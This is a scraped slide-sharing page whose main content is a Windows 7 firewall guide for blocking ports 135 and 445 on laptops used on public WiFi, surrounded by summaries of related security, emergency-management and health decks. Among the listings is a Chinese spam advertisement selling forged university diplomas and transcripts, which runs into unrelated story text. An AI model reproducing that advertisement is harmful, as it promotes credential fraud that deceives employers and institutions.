This document discusses parallel port programming and solutions to problems accessing parallel ports in newer versions of Windows. It provides an overview of parallel port technical specifications and describes how newer Windows operating systems implement privilege levels and driver software to restrict direct hardware access by applications for security purposes. It then recommends and describes two programs, Parallel Port Debug Tool and User Port, that can be used to read from and write to parallel ports, and provides instructions on how to use User Port to configure the port address and test output to the parallel port.
IT Essentials (Version 7.0) - ITE Chapter 13 Exam Answers

This document contains the answers to exam questions for IT Essentials (ITE v6.0 + v7.0) Chapter 13. It discusses topics related to computer security including asymmetric encryption, hashing algorithms, social engineering, DDoS attacks, Windows features for encrypting files and drives, firewall types, malware types, and security best practices. The answers provided explanations for each multiple choice question to help students learn about common computer security threats and mitigation techniques.
Vulnerability

Complete Introductory for learning what is vulnerability and it's examples. Also you can have a good readable content in my other PPTs also. so please have a look at that too.
Network Troubleshooting

I have discussed about the common problem of network issues of a computer . How we can find out what is the bug on our network wizerd and what should we do for that perticular problem . I also discussed about the physical hardware problem and how to find out what the problem is and what is the way to find the solution for it . If you think for a problem that i am finished or my machine is finished it is your foolishness . So you can read my slides and can find out the problem and their solution .
Net Defender

1. Net Defender is a simple firewall software designed for personal computers to block unauthorized Internet access. It uses packet filtering and allows or blocks traffic based on port numbers, protocols, and source/destination addresses and ports.
2. Common security issues include lack of initial security design, growing Internet usage, and attacks from criminals, hackers, and corporate spies using techniques like DDoS attacks and port scanning.
3. The Net Defender firewall software has a simple graphical user interface and allows users to add rules to allow or block traffic based on characteristics like port numbers and addresses. It also includes a basic port scanner to detect open ports.
Defcon 22-zoltan-balazs-bypass-firewalls-application-whiteli

The document discusses techniques for bypassing security controls and gaining persistent access to a secured remote desktop server. It proposes infecting a client's workstation, stealing RDP credentials, and using various tools to bypass firewalls, application whitelisting, and other defenses in order to install malware and establish command and control of the target server. Specific bypass methods involve abusing Microsoft Word macros, exploiting Windows services, installing kernel drivers, and manipulating TCP source ports. The presentation demonstrates new attack tools and methods for pentesters and warns blue teams of challenges in detecting such advanced intrusions.
Don't Get Hacked on Hostile WiFi

Presentation given at Ohio Linuxfest 2008 on how to lock down a Linux laptop for use in hostile wifi situations (ex: hacker con).
[9] Firewall.pdf![[9] Firewall.pdf](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
![[9] Firewall.pdf](data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)
A firewall is a system designed to restrict access between networks and protect private network resources. It imposes a gateway machine between the outside world and private network that software uses to decide whether to allow or reject incoming traffic. Firewalls implement security policies at a single point and monitor security events while providing strong authentication and allowing virtual private networks on a specially hardened operating system. Common types include packet filtering routers, application-level gateways, and circuit-level gateways, with hybrid firewalls combining techniques.
Similaire à Disabling Ports 135 and 445 to protect the Road Warrior (20)
Hacker Halted 2014 - Post-Exploitation After Having Remote Access

Hacker Halted 2014 - Post-Exploitation After Having Remote Access
Lab-10 Malware Creation and Denial of Service (DoS) In t.docx

Lab-10 Malware Creation and Denial of Service (DoS) In t.docx
Lab-2 Buffer Overflow In this lab, you will gain insight

Lab-2 Buffer Overflow In this lab, you will gain insight
Hacking Highly Secured Enterprise Environments by Zoltan Balazs

Hacking Highly Secured Enterprise Environments by Zoltan Balazs
IT Essentials (Version 7.0) - ITE Chapter 13 Exam Answers

IT Essentials (Version 7.0) - ITE Chapter 13 Exam Answers
Defcon 22-zoltan-balazs-bypass-firewalls-application-whiteli

Defcon 22-zoltan-balazs-bypass-firewalls-application-whiteli
Plus de David Sweigert
The hacking methods of the Singularity Event doomsday cult (TYLER A.I.)

An examination of emerging hacking groups that seek to promote "reality hacks" to bring about a super-intelligence convergence of man and machine.
Law Enforcement Cyber Incident Reporting 

This document provides guidance for state, local, tribal, and territorial (SLTT) law enforcement on reporting cyber incidents to federal authorities. It outlines types of incidents that should be reported, such as those affecting critical infrastructure, national security, or public safety. The document details the information that should be included in reports, such as technical details about the incident and impacted systems. It also lists several ways for SLTT law enforcement to report incidents, including email, phone, or online portals, and specifies the federal agencies responsible for accepting different types of reports related to cybercrime, national infrastructure, or investigations.
Sample Network Analysis Report based on Wireshark Analysis

This network analysis report examines a packet capture file containing traffic between two internal hosts downloading a file from a remote server. The analysis found that one internal host, with IP ending in 1.119, experienced significant packet loss during the download, as shown by drops in throughput and bursts of TCP errors. This packet loss indicates a potential failure at an infrastructure device, likely causing the observed retransmissions and degradation in performance. Further analysis of ingress traffic is needed to determine if the packet loss is occurring internally or externally to the network.
Department of Defense standard 8570 - CompTia Advanced Security Practitioner 

This document provides notes for the CompTIA CASP exam, organized by exam domain:
1. Enterprise Security topics include placement of firewalls and other security appliances, SELinux mandatory access controls, storage area networks, encryption of multiple operating systems on a solid state drive, and TOCTOU attacks.
2. Risk Management and Incident Response domains cover risk terms.
3. Research and Analysis focuses on cryptographic concepts, enterprise storage technologies, and host and application security controls.
4. Integration of Computing, Communications and Business Disciplines addresses remote access and IPv6 issues.
5. Technical Integration of Enterprise Components involves application integration enablers.
National Cyber Security Awareness Month - October 2017

National Cyber Security Awareness Month is held each October to promote cybersecurity awareness and education. It is a collaborative effort between the Department of Homeland Security and private partners. There are 5 themes highlighted during the month - simple online safety steps, cybersecurity in the workplace, security of connected devices and the internet of things, cybersecurity careers, and protecting critical infrastructure. Each week focuses on one of these themes and provides resources to help organizations and individuals strengthen cybersecurity. The goal is to engage the public and encourage everyone to play a role in cybersecurity.
California Attorney General Notification Penal Code 646.9

This letter requests assistance from the California Attorney General's office for the District Attorney of San Luis Obispo County. It describes activities of an individual named Nathan Ames Stolpman who broadcasts livestreams on YouTube and videos on Patreon directing "crowd stalking" followers to target and harass private citizens by publishing their personal information. Stolpman issues "bounties" for photos of targeted individuals and provides their intended locations. The letter writer believes the District Attorney has not demonstrated a clear understanding of relevant privacy laws and requests the Attorney General's office provide technical assistance to the District Attorney regarding Stolpman's activities.
Congressional support of Ethical Hacking and Cyber Security

This House resolution expresses support for developing educational programs to better prepare students for cybersecurity careers by promoting ethical hacking skills. It notes the critical shortage of cybersecurity professionals and growing cyber threats facing the US. The resolution states that partnerships between industry, government and academia should collaborate to create programs, competitions and curricula giving students hands-on experience with in-demand cybersecurity skills like ethical hacking to help close this workforce gap.
EXAM NOTES for DOD Standard 8570 CompTia Advanced Security Practitioner (CASP)

Uploaded as a courtesy by:
Dave Sweigert
Application of Racketeering Law to Suppress CrowdStalking Threats

This document discusses how racketeering and wire fraud laws can be used to combat hoax news sites that engage in "CrowdStalking" to distribute misinformation. These sites target critical infrastructure operators, federal employees, and security advisors. The document provides an example of how social engineering attacks can steal millions from a company. It argues that legal action against hoax news site operators can deter such attacks, and establishes criteria for when racketeering laws may apply to their activities, such as using deception for financial gain. The document identifies specific YouTube personalities like Nathan Stolpman and Jesse Moorefield who operate hoax news sites.
Canada Communications Security Establishment - Threat Vector Chart

Uploaded as a courtesy by:
Dave Sweigert
Port of Charleston evacuation case study: The cognitive threat of conspiracy ...

The document summarizes a study on how Live Action Role Play (LARP) simulations can create cognitive threat vectors using the example of two YouTube conspiracy theorists, Jason Goodman and George Webb. In June 2017, they created a sense of hysteria among their online fans by claiming a container ship was sailing into the Port of Charleston with a dirty bomb onboard, leading to the port's evacuation. The document argues this "crowdsourcing" format can weaponize sensationalized information and represents an emerging threat that critical infrastructure operators need to be aware of. It can potentially lead unwitting participants to engage in criminal acts or attacks in response to implied calls for action by the game's controllers.
Cyber Incident Response Team NIMS Public Comment

The Cyber Incident Response Team responds to cyber crises and threats. It is composed of 15 personnel including managers, analysts, specialists in areas like forensics and infrastructure. The team investigates incidents, uses mitigation approaches, and documents actions. It requires equipment like laptops, forensics tools, and communications devices and is deployable for up to 14 days.
Cyber Incident Response Team - NIMS - Public Comment

The Cyber Incident Response Team responds to cyber crises and threats. It is composed of 15 personnel including managers, analysts, specialists in areas like forensics and infrastructure. The team investigates incidents, uses mitigation approaches, and documents actions. It requires equipment like laptops, forensics tools, and communications devices and is deployable for up to 14 days.
National Incident Management System (NIMS) NQS DRAFT

The document provides guidance for a National Qualification System (NQS) to strengthen resource management under the National Incident Management System (NIMS). The NQS will define qualifications for emergency response personnel through common standards and certification processes to enhance coordination during multi-jurisdictional responses. It establishes guidelines for qualification criteria and processes, certification of qualified personnel, and credentialing of certified personnel. Feedback is sought on the draft guidelines over a 30-day period.
National Incident Management System - NQS Public Feedback

The National Qualification System (NQS) provides a common language and approach to qualify emergency personnel in order to facilitate more effective mutual aid response. It establishes standardized job titles, minimum qualifications, and certification processes to help requesting agencies obtain resources with the needed skills and qualifications. The NQS supplements the National Incident Management System by providing guidance on personnel resource typing and supports the goal of a more secure and resilient nation through qualified emergency personnel who can respond across jurisdictions.
Nursing meets Hacking -- Medical Computer Emergency Response Teams -- MedCERT

The document discusses establishing Medical Computer Emergency Response Teams (MedCERT) to coordinate responses to cybersecurity incidents affecting medical devices and networks. It argues that healthcare cybersecurity is currently unprepared for emergencies and that response and recovery need to be emphasized in addition to prevention and protection. The document recommends that MedCERT teams receive training in the National Incident Management System and Incident Command System to effectively respond to incidents. It also calls for improved information sharing across the healthcare industry regarding cyber threats.
National Preparedness Goals 2015 2nd edition

The National Preparedness Goal outlines core capabilities across five mission areas - Prevention, Protection, Mitigation, Response, and Recovery - that are necessary to deal with risks facing the nation. The document describes each mission area and defines related core capabilities and preliminary targets. Prevention focuses on capabilities to avoid, prevent, or stop terrorist threats, while other mission areas take an all-hazards approach. Key capabilities include planning, public information and warning, operational coordination, intelligence and information sharing, and interdiction and disruption. The goal is for the whole community to achieve a secure and resilient nation through these interdependent capabilities.
Healthcare Sector-wide Disaster Prepardness Plan

The document provides an overview and update of the Healthcare and Public Health (HPH) Sector-Specific Plan (SSP). Key points include:
- The SSP establishes a vision, mission, goals, and activities to guide security and resilience efforts for HPH critical infrastructure.
- Goals focus on risk assessment, risk management, information sharing, partnership development, and response/recovery.
- Metrics will measure progress on priorities like risk analysis, information sharing, and partnership engagement.
- The update reflects maturation of sector partnerships and addresses evolving risks to critical infrastructure.
Cyber Risk Assessment for the Emergency Services Sector - DHS

The Emergency Services Sector Cyber Risk Assessment evaluates risks to six critical emergency services disciplines from potential cyber threats. Through a collaborative process, subject matter experts identified seven risk scenarios and assessed their potential consequences. High risks included natural disasters disrupting 9-1-1 systems, loss of critical databases hampering operations, and compromised systems spreading misinformation. The assessment aims to enhance cybersecurity and resilience across the emergency services sector through informed resource allocation and partnership.
Plus de David Sweigert (20)
The hacking methods of the Singularity Event doomsday cult (TYLER A.I.)

The hacking methods of the Singularity Event doomsday cult (TYLER A.I.)
Sample Network Analysis Report based on Wireshark Analysis

Sample Network Analysis Report based on Wireshark Analysis
Department of Defense standard 8570 - CompTia Advanced Security Practitioner 

Department of Defense standard 8570 - CompTia Advanced Security Practitioner
National Cyber Security Awareness Month - October 2017

National Cyber Security Awareness Month - October 2017
California Attorney General Notification Penal Code 646.9

California Attorney General Notification Penal Code 646.9
Congressional support of Ethical Hacking and Cyber Security

Congressional support of Ethical Hacking and Cyber Security
EXAM NOTES for DOD Standard 8570 CompTia Advanced Security Practitioner (CASP)

EXAM NOTES for DOD Standard 8570 CompTia Advanced Security Practitioner (CASP)
Application of Racketeering Law to Suppress CrowdStalking Threats

Application of Racketeering Law to Suppress CrowdStalking Threats
Canada Communications Security Establishment - Threat Vector Chart

Canada Communications Security Establishment - Threat Vector Chart
Port of Charleston evacuation case study: The cognitive threat of conspiracy ...

Port of Charleston evacuation case study: The cognitive threat of conspiracy ...
Cyber Incident Response Team - NIMS - Public Comment

Cyber Incident Response Team - NIMS - Public Comment
National Incident Management System (NIMS) NQS DRAFT

National Incident Management System (NIMS) NQS DRAFT
National Incident Management System - NQS Public Feedback

National Incident Management System - NQS Public Feedback
Nursing meets Hacking -- Medical Computer Emergency Response Teams -- MedCERT

Nursing meets Hacking -- Medical Computer Emergency Response Teams -- MedCERT
Cyber Risk Assessment for the Emergency Services Sector - DHS

Cyber Risk Assessment for the Emergency Services Sector - DHS
Dernier
Hypertension and it's role of physiotherapy in it.

This particular slides consist of- what is hypertension,what are it's causes and it's effect on body, risk factors, symptoms,complications, diagnosis and role of physiotherapy in it.
This slide is very helpful for physiotherapy students and also for other medical and healthcare students.
Here is summary of hypertension -
Hypertension, also known as high blood pressure, is a serious medical condition that occurs when blood pressure in the body's arteries is consistently too high. Blood pressure is the force of blood pushing against the walls of blood vessels as the heart pumps it. Hypertension can increase the risk of heart disease, brain disease, kidney disease, and premature death.
Research, Monitoring and Evaluation, in Public Health

This is a presentation on the overview of the role of monitoring and evaluation in public health. It describes the various components and how a robust M&E system can possitively impact the results or effectiveness of a public health intervention.
NURSING MANAGEMENT OF PATIENT WITH EMPHYSEMA .PPT

Prepared by Prof. BLESSY THOMAS, VICE PRINCIPAL, FNCON, SPN.
Emphysema is a disease condition of respiratory system.
Emphysema is an abnormal permanent enlargement of the air spaces distal to terminal bronchioles, accompanied by destruction of their walls and without obvious fibrosis.
Emphysema of lung is defined as hyper inflation of the lung ais spaces due to obstruction of non respiratory bronchioles as due to loss of elasticity of alveoli.
It is a type of chronic obstructive
pulmonary disease.
It is a progressive disease of lungs.
Monopoly PCD Pharma Franchise in Tripura

Our company incorporates various drug formulations covering pharma tablets, syrups, capsules, gels, sachets, ointments, creams, injectables.
Fit to Fly PCR Covid Testing at our Clinic Near You

A Fit-to-Fly PCR Test is a crucial service for travelers needing to meet the entry requirements of various countries or airlines. This test involves a polymerase chain reaction (PCR) test for COVID-19, which is considered the gold standard for detecting active infections. At our travel clinic in Leeds, we offer fast and reliable Fit to Fly PCR testing, providing you with an official certificate verifying your negative COVID-19 status. Our process is designed for convenience and accuracy, with quick turnaround times to ensure you receive your results and certificate in time for your departure. Trust our professional and experienced medical team to help you travel safely and compliantly, giving you peace of mind for your journey.www.nxhealthcare.co.uk
TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - ...

TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - ...rightmanforbloodline
TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - 34.
TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - 34.
TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - 34.nursing management of patient with Empyema ppt

prepared by Prof. BLESSY THOMAS, SPN
Empyema is a disease of respiratory system It is defines as the accumulation of thick, purulent fluid within the pleural space, often with fibrin development.
Empyema is also called pyothorax or purulent pleuritis.
It’s a condition in which pus gathers in the area between the lungs and the inner surface of the chest wall. This area is known as the pleural space.
Pus is a fluid that’s filled with immune cells, dead cells, and bacteria.
Pus in the pleural space can’t be coughed out. Instead, it needs to be drained by a needle or surgery.
Empyema usually develops after pneumonia, which is an infection of the lung tissue. it is mainly caused due in infectious micro-organisms. It can be treated with medications and other measures.
Management of Post Operative Pain: to make doctors conscious about the benefi...

Multimodal analgesia.
Psychedelic Retreat Portugal - Escape to Lighthouse Retreats for an unforgett...

Our aim is to organise conscious gatherings and retreats for open and inquisitive minds and souls, with and without the assistance of sacred plants.
Emotional and Behavioural Problems in Children - Counselling and Family Thera...

A proprietary approach developed by bringing together the best of learning theories from Psychology, design principles from the world of visualization, and pedagogical methods from over a decade of training experience, that enables you to: Learn better, faster!
India Medical Devices Market: Size, Share, and In-Depth Competitive Analysis ...

According to TechSci Research report, “India Medical Devices Market Industry Size, Share, Trends, Competition, Opportunity and Forecast, 2019-2029,” the India Medical Devices Market was valued at USD 15.35 billion in 2023 and is anticipated to witness impressive growth in the forecast period, with a Compound Annual Growth Rate (CAGR) of 5.35% through 2029. This growth is driven by various factors, including strategic collaborations and partnerships among leading companies, a growing population, and the increasing demand for advanced healthcare solutions.
Recent Trends
Strategic Collaborations and Partnerships
One of the most significant trends driving the India Medical Devices Market is the increasing number of collaborations and partnerships among leading companies. These alliances aim to merge the expertise of individual companies to strengthen their market position and enhance their product offerings. For instance, partnerships between local manufacturers and international companies bring advanced technologies and manufacturing techniques to the Indian market, fostering innovation and improving product quality.
Browse over XX market data Figures and spread through XX Pages and an in-depth TOC on " India Medical Devices Market.” - https://www.techsciresearch.com/report/india-medical-devices-market/8161.html
2024 Media Preferences of Older Adults: Consumer Survey and Marketing Implica...

When it comes to creating marketing strategies that target older adults, it is crucial to have insight into their media habits and preferences. Understanding how older adults consume and use media is key to creating acquisition and retention strategies. We recently conducted our seventh annual survey to gain insight into the media preferences of older adults in 2024. Here are the survey responses and marketing implications that stood out to us.
The Ultimate Guide in Setting Up Market Research System in Health-Tech

How to effectively start market research in the health tech industry by defining objectives, crafting problem statements, selecting methods, identifying data collection sources, and setting clear timelines. This guide covers all the preliminary steps needed to lay a strong foundation for your research.
"Market Research it too text-booky, I am in the market for a decade, I am living research book" this is what the founder I met on the event claimed, few of my colleagues rolled their eyes. Its true that one cannot over look the real life experience, but one cannot out beat structured gold mine of market research.
Many 0 to 1 startup founders often overlook market research, but this critical step can make or break a venture, especially in health tech.
But Why do they skip it?
Limited resources—time, money, and manpower—are common culprits.
"In fact, a survey by CB Insights found that 42% of startups fail due to no market need, which is like building a spaceship to Mars only to realise you forgot the fuel."
Sudharsan Srinivasan
Operational Partner Pitchworks VC Studio
Overconfidence in their product’s success leads founders to assume it will naturally find its market, especially in health tech where patient needs, entire system issues and regulatory requirements are as complex as trying to perform brain surgery with a butter knife. Additionally, the pressure to launch quickly and the belief in their own intuition further contribute to this oversight. Yet, thorough market research in health tech could be the key to transforming a startup's vision into a life-saving reality, instead of a medical mishap waiting to happen.
Example of Market Research working
Innovaccer, founded by Abhinav Shashank in 2014, focuses on improving healthcare delivery through data-driven insights and interoperability solutions. Before launching their platform, Innovaccer conducted extensive market research to understand the challenges faced by healthcare organizations and the potential for innovation in healthcare IT.
Identifying Pain Points: Innovaccer surveyed healthcare providers to understand their difficulties with data integration, care coordination, and patient engagement. They found widespread frustration with siloed systems and inefficient workflows.
Competitive Analysis: Analyzed competitors offering similar solutions in healthcare analytics and interoperability. Identified gaps in comprehensive data aggregation, real-time analytics, and actionable insights.
Regulatory Compliance: Ensured their platform complied with HIPAA and other healthcare data privacy regulations. This compliance was crucial to gaining trust from healthcare providers wary of data security issues.
Customer Validation: Conducted pilot programs with several healthcare organizations to validate the platform's effectiveness in improving care outcomes and operational efficiency. Gathered feedback to refine features and user interface.
FACIAL NERVE

The facial nerve, also known as cranial nerve VII, is one of the 12 cranial nerves originating from the brain. It's a mixed nerve, meaning it contains both sensory and motor fibres, and it plays a crucial role in controlling various facial muscles, as well as conveying sensory information from the taste buds on the anterior two-thirds of the tongue.
一比一原版(UoA毕业证)昆士兰科技大学毕业证如何办理

UoA毕业证学历书【微信95270640】办文凭{昆士兰科技大学毕业证}Q微Q微信95270640UoA毕业证书成绩单/学历认证UoA Diploma未毕业、挂科怎么办?+QQ微信:Q微信95270640-大学Offer(申请大学)、成绩单(申请考研)、语言证书、在读证明、使馆公证、办真实留信网认证、真实大使馆认证、学历认证
办理国外昆士兰科技大学毕业证书 #成绩单改成绩 #教育部学历学位认证 #毕业证认证 #留服认证 #使馆认证(留学回国人员证明) #(证)等
真实教育部认证教育部存档中国教育部留学服务中心认证(即教育部留服认证)网站100%可查.
真实使馆认证(即留学人员回国证明)使馆存档可通过大使馆查询确认.
留信网认证国家专业人才认证中心颁发入库证书留信网永久存档可查.
昆士兰科技大学昆士兰科技大学毕业证文凭证书毕业证 #成绩单等全套材料从防伪到印刷从水印到钢印烫金跟学校原版100%相同.
国际留学归国服务中心:实体公司注册经营行业标杆精益求精!
国外毕业证学位证成绩单办理流程:
1客户提供办理昆士兰科技大学昆士兰科技大学毕业证文凭证书信息:姓名生日专业学位毕业时间等(如信息不确定可以咨询顾问:我们有专业老师帮你查询);
2开始安排制作昆士兰科技大学毕业证成绩单电子图;
3昆士兰科技大学毕业证成绩单电子版做好以后发送给您确认;
4昆士兰科技大学毕业证成绩单电子版您确认信息无误之后安排制作成品;
5昆士兰科技大学成品做好拍照或者视频给您确认;
6快递给客户(国内顺丰国外DHLUPS等快递邮寄昆士兰科技大学昆士兰科技大学毕业证文凭证书)。闷不乐的样子父亲特意带山娃去找三楼房东家的儿子小伍玩小伍比山娃小一岁虎头虎脑的很霸气父亲让山娃跟小伍去夏令营听课山娃很高兴夏令营就设在附近一所小学山娃发现那所小学比自己的学校更大更美操场上还铺有塑胶跑道呢里面很多小朋友一班一班的快快乐乐原来城里娃都藏这儿来了怪不得平时见不到他们山娃恍然大悟起来吹拉弹唱琴棋书画山娃都不懂却什么都想学山娃怨自己太笨什么都不会斟酌再三山娃终于选定了学美术当听说每月要交感
Health Tech Market Intelligence Prelim Questions -

The Ultimate Guide to Setting up Market Research in Health Tech part -1
How to effectively start market research in the health tech industry by defining objectives, crafting problem statements, selecting methods, identifying data collection sources, and setting clear timelines. This guide covers all the preliminary steps needed to lay a strong foundation for your research.
This lays foundation of scoping research project what are the
Before embarking on a research project, especially one aimed at scoping and defining parameters like the one described for health tech IT, several crucial considerations should be addressed. Here’s a comprehensive guide covering key aspects to ensure a well-structured and successful research initiative:
1. Define Research Objectives and Scope
Clear Objectives: Define specific goals such as understanding market needs, identifying new opportunities, assessing risks, or refining pricing strategies.
Scope Definition: Clearly outline the boundaries of the research in terms of geographical focus, target demographics (e.g., age, socio-economic status), and industry sectors (e.g., healthcare IT).
3. Review Existing Literature and Resources
Literature Review: Conduct a thorough review of existing research, market reports, and relevant literature to build foundational knowledge.
Gap Analysis: Identify gaps in existing knowledge or areas where further exploration is needed.
4. Select Research Methodology and Tools
Methodological Approach: Choose appropriate research methods such as surveys, interviews, focus groups, or data analytics.
Tools and Resources: Select tools like Google Forms for surveys, analytics platforms (e.g., SimilarWeb, Statista), and expert consultations.
5. Ethical Considerations and Compliance
Ethical Approval: Ensure compliance with ethical guidelines for research involving human subjects.
Data Privacy: Implement measures to protect participant confidentiality and adhere to data protection regulations (e.g., GDPR, HIPAA).
6. Budget and Resource Allocation
Resource Planning: Allocate resources including time, budget, and personnel required for each phase of the research.
Contingency Planning: Anticipate and plan for unforeseen challenges or adjustments to the research plan.
7. Develop Research Instruments
Survey Design: Create well-structured surveys using tools like Google Forms to gather quantitative data.
Interview and Focus Group Guides: Prepare detailed scripts and discussion points for qualitative data collection.
8. Sampling Strategy
Sampling Design: Define the sampling frame, size, and method (e.g., random sampling, stratified sampling) to ensure representation of target demographics.
Participant Recruitment: Plan recruitment strategies to reach and engage the intended participant groups effectively.
9. Data Collection and Analysis Plan
Data Collection: Implement methods for data gathering, ensuring consistency and validity.
Analysis Techniques: Decide on analytical approaches (e.g., statistical
Digital Health in India_Health Informatics Trained Manpower _DrDevTaneja_15.0...

Digital India will need a big trained army of Health Informatics educated & trained manpower in India.
Presently, generalist IT manpower does most of the work in the healthcare industry in India. Academic Health Informatics education is not readily available at school & health university level or IT education institutions in India.
We look into the evolution of health informatics and its applications in the healthcare industry.
HIMMS TIGER resources are available to assist Health Informatics education.
Indian Health universities, IT Education institutions, and the healthcare industry must proactively collaborate to start health informatics courses on a big scale. An advocacy push from various stakeholders is also needed for this goal.
Health informatics has huge employment potential and provides a big business opportunity for the healthcare industry. A big pool of trained health informatics manpower can lead to product & service innovations on a global scale in India.
English Drug and Alcohol Commissioners June 2024.pptx

Presentation made by Mat Southwell to the Harm Reduction Working Group of the English Drug and Alcohol Commissioners. Discuss stimulants, OAMT, NSP coverage and community-led approach to DCRs. Focussing on active drug user perspectives and interests
nurs fpx 4050 assessment 4 final care coordination plan.pdf

nurs fpx 4050 assessment 4 final care coordination plan.pdf
Pneumothorax and role of Physiotherapy in it.

This particular slides consist of- what is Pneumothorax,what are it's causes and it's effect on body, risk factors, symptoms,complications, diagnosis and role of physiotherapy in it.
This slide is very helpful for physiotherapy students and also for other medical and healthcare students.
Here is a summary of Pneumothorax:
Pneumothorax, also known as a collapsed lung, is a condition that occurs when air leaks into the space between the lung and chest wall. This air buildup puts pressure on the lung, preventing it from expanding fully when you breathe. A pneumothorax can cause a complete or partial collapse of the lung.
Dernier (20)
Hypertension and it's role of physiotherapy in it.

Hypertension and it's role of physiotherapy in it.
Research, Monitoring and Evaluation, in Public Health

Research, Monitoring and Evaluation, in Public Health
Fit to Fly PCR Covid Testing at our Clinic Near You

Fit to Fly PCR Covid Testing at our Clinic Near You
TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - ...

TEST BANK FOR Health Assessment in Nursing 7th Edition by Weber Chapters 1 - ...
Management of Post Operative Pain: to make doctors conscious about the benefi...

Management of Post Operative Pain: to make doctors conscious about the benefi...
Psychedelic Retreat Portugal - Escape to Lighthouse Retreats for an unforgett...

Psychedelic Retreat Portugal - Escape to Lighthouse Retreats for an unforgett...
Emotional and Behavioural Problems in Children - Counselling and Family Thera...

Emotional and Behavioural Problems in Children - Counselling and Family Thera...
India Medical Devices Market: Size, Share, and In-Depth Competitive Analysis ...

India Medical Devices Market: Size, Share, and In-Depth Competitive Analysis ...
2024 Media Preferences of Older Adults: Consumer Survey and Marketing Implica...

2024 Media Preferences of Older Adults: Consumer Survey and Marketing Implica...
The Ultimate Guide in Setting Up Market Research System in Health-Tech

The Ultimate Guide in Setting Up Market Research System in Health-Tech
Health Tech Market Intelligence Prelim Questions -

Health Tech Market Intelligence Prelim Questions -
Digital Health in India_Health Informatics Trained Manpower _DrDevTaneja_15.0...

Digital Health in India_Health Informatics Trained Manpower _DrDevTaneja_15.0...
English Drug and Alcohol Commissioners June 2024.pptx

English Drug and Alcohol Commissioners June 2024.pptx
nurs fpx 4050 assessment 4 final care coordination plan.pdf

nurs fpx 4050 assessment 4 final care coordination plan.pdf
Disabling Ports 135 and 445 to protect the Road Warrior
- 1. Windows Firewall Page 1 Security Instructions to close down unused laptop ports Written by: Dave Sweigert, CISSP, CISA, PMP ABSTRACT: Laptop users (road warriors) that are not usually operating within a local area network infrastructure behind a firewall may have certain communications ports enabled that place them at greater risk in public WiFi (wireless access) points. INTRODUCTION: This white paper will provide instructions on how to disable communications Ports 135 and 445 on a laptop used in a public wireless environment. Users should disable one port at a time, monitor the operation of their business critical applications, then enable another port after the observation period.. Again, monitor behavior then proceed. These instructions assume use of Windows 7. METHODS: Step One: Locate System Security tab from Control Panel by pressing the Microsoft Windows logo in the lower left area of your desktop.
- 2. Windows Firewall Page 2 Step Two: Locate the FIREWALL capability. Step Three: Click Advanced Settings
- 3. Windows Firewall Page 3 Step Four: Click INBOUND RULES on the left tool bar and observe NEW RULE in the right hand tool bar. Step Five: Click NEW RULE then observe a new dialogue box, click PORT.
- 4. Windows Firewall Page 4 Step Six: Enter NEXT then observe SPECIFIED LOCAL PORTS; enter 135 then NEXT DISCUSSION: Well known malware Root kits can use port 135 to transmit data back to home base and download more malware. An attacker who can access TCP or ports 135, 139 or 445 could execute arbitrary code with Local System privileges. This allows the attacker to gain complete control over the exploited system. On systems protected by an infrastructure firewall, it is a standard practice to block these ports due to the known associated risks.
- 6. Windows Firewall Page 6 Step Seven: Select BLOCK the connection and enter NEXT.
- 7. Windows Firewall Page 7 Step Eight: Leave all check marks in-place and proceed with NEXT.
- 8. Windows Firewall Page 8 Step Nine: Apply a suitable name to this rule; such as “Block Inbound Port 135”.
- 9. Windows Firewall Page 9 Step Ten: Observe the new rule. Repeat the same process for OUTBOUND Port 135. After a positive observation period, repeat for Port 445 (notice OUTBOUND RULES below). RESULTS: Inbound and Outbound attempts to use these ports will be disabled. In sum, these ports are considered unnecessary in a WiFi public setting and are considered another gateway for malicious software and hacker activities.
